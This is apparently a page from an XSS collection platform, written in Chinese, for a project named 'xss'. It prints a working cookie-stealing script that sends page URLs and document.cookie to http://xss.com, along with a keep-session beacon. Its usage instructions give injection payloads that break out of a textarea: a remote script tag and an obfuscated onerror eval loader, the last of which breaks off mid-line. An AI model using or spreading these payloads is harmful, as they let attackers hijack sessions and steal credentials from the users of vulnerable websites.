 项目代码
项目名称: xss
项目代码:
(function(){(new Image()).src='http://xss.com/index.php?do=api&id=NQcp85&location='+escape((function(){try{r
eturn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.loca
tion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://xss.com/index.php?do=keepsession&id=NQcp85&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用:
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xss.com/NQcp85?1642320966></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.com%2FNQcp85%3F%22%2BMath.random%28%29%3B%28document.getEl